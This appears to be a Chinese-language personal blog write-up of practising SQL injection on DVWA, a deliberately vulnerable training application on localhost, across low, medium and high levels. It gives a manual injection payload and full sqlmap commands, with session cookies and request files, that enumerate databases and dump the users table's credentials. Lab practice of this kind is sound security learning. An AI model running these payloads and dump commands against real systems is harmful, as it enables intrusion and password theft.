此处注入灵魂:practice makes perfect~

LOW就完了

*手动注入





1.猛猛判别过程:

1’ and ‘1’='1





根据order by判断一下有几列

正确判别有两列的回显







在结果中找可疑的信息:



查到名字为dvwa的可以库名,以及其中的名为users的可疑表。

最后通过md5一转密文得出结果。

*sqlmap注入



思路依旧:库-表-列–用户密码



sqlmap -u “http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit” --cookie=“PHPSESSID=b265u8q8sm3udictrkh1u1cdbj; security=low” --dbs -batch

- cookie的作用是保持客户端与服务器的状态,用于验证是否来自同一服务器。所以此处需要登录的访问应该携带指定当前cookie做身份验证。

–dbs 获取数据库信息

-batch 批处理?maybe



对可疑库名dvwa进行检测

sqlmap -u “http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit” --cookie=“PHPSESSID=b265u8q8sm3udictrkh1u1cdbj; security=low” -D dvwa --tables --batch

对可疑表名users go on to detect

sqlmap -u “http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit” --cookie=“PHPSESSID=b265u8q8sm3udictrkh1u1cdbj; security=low” -D dvwa -T users --dump --batch

–dump指令用来导出对应表内的数据

okk了 skr

Mid就完了



*sqlmap注入



针对post方法的提交,sqlmap使用burpsuite获取request信息>txt格式

sqlmap -r request.txt --dbs

sqlmap -r request.txt -D dvwa --tables

sqlmap -r request.txt -D dvwa -T users --dump --batch

okk了



High就完了

*sqlmap注入

这里本打算延续mid中使用burp对request头加上referer关键词进行进行检测,但不知道为什么失败了。

high比上边多了一个重定向部分:

Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/



sqlmap -r high.txt --referer “http://127.0.0.1/DVWA/vulnerabilities/sqli/” -p referer --level 3 --dbs

应该是我把这里像难了。…

方法一: 所以这里知难而退的学人精本人决定使用–second-url的方法来

此部分参考自仙女的实验步骤:DVWA练习——sql注入



sqlmap -u “http://127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php” --data=“id=1&Submit=Submit” --second-url=“http://127.0.0.1/DVWA/vulnerabilities/sqli/” --cookie=“PHPSESSID=b265u8q8sm3udictrkh1u1cdbj;security=high” --dbs -batch

-u的url是提交页面

–second-url是显示页面

*改错:知道为什么啦,因为burp一开始抓到的是click页面的包,但应该抓的是提交页面的包用来检测。

补充方法二:

正确的包应该是提交数据后的

之后>high.txt

sqlmap -r high.txt --dbs

改错的启发来源于方法一中的两个url区别的理解~

1667

1667

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?